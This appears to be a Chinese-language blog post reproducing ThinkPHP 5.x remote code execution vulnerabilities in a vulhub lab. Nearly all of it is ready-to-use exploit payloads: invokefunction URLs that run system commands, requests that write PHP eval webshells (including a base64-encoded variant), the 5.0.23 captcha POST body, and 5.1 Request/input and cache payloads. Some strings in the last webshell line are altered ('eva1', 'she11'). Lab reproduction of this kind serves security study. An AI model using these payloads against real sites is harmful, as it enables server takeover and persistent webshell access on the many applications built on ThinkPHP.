Thinkphp漏洞复现

Thinkphp漏洞复现

环境均为vulhub/thinkphp

Thinkphp是一种开源框架。是一个由国人开发的支持windows/Unix/Linux等服务器环境的轻量级PHP开发框架。

很多cms就是基于 thinkphp二次开发的,所以如果 thinkphp 出问题的话,会影响很多基于thinkphp开发的网站。

漏洞发现

- 默认错误页面

5-rce

影响版本:5.0.22/5.1.29

- 命令执行poc

# 命令执行whoami

/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

# 代码执行phpinfo

/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

- 命令执行

- 代码执行

- 写入webshell

/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=<?php @eval($_POST[cmd]);?>

# Base64编码后的字符串如果含有+号,在URL中需要进行URL编码,将+号变为%2B

/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo -n YWFhPD9waHAgQGV2YWwoJF9QT1NUW2NjY10pOz8+YmJi | base64 -d > shell.php

- 写入webshell后访问shell.php,可执行命令

5.0.23-rce

- 利用也很简单



# POST请求访问:

/index.php?s=captcha

# 请求体,把webshell写入1.php里面

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo "<?php eval(\$_POST['cmd']);?>" > 1.php



访问1.php可以命令执行

5.1版本其他常用poc

命令执行

/index.php?s=index/\think\Request/input&filter=system&data=id

/index.php?s=/index/\think\request/cache&key=1|phpinfo

写webshell

/index.php?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo"<?php @eva1(\$_PoST[cmd]);?>" >she11.php

浙公网安备 33010602011771号

浙公网安备 33010602011771号